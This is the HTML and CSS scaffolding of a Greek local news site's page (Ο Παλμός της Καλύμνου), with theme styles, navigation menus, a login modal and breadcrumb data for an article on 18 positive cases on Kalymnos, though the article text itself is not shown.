.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.palmoskalymnou.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/",
                    "name": "Τοπικά Νέα"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/",
                    "name": "Καθημερινότητα"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/",
                    "name": "18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008f00}.tdm-btn-style2:before{border-color:#008f00}.tdm-btn-style2{color:#008f00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008f00;-moz-box-shadow:0 2px 16px #008f00;box-shadow:0 2px 16px #008f00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008f00;-moz-box-shadow:0 4px 26px #008f00;box-shadow:0 4px 26px #008f00}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-5080 single-format-standard wp-theme-palmos td-standard-pack 18----- global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-6.2.0 vc_responsive  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/palmostk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/palmoskalymnou" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/palmostk" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-35170"><a href="https://www.palmoskalymnou.gr">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/">Γνώμες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Κόσμος</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Τοπικά Νέα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/">Δωδεκάνησα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Πολιτική</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθημερινότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/">Οικονομία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.palmoskalymnou.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="140" height="48" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Σύνδεση</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξέχασες τον κωδικό;</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Ανάκτηση κωδικού</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Στείλε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_13{padding-top:5px!important;padding-bottom:5px!important}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16{display:inline-block}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:#dddddd}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dddddd}.tdi_16 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_16 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu ul li:hover>a{color:#008f00}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_16 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><div class="tdb-menu-item-text">Διαφήμιση</div></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><div class="tdb-menu-item-text">Σχετικά</div></a></li>
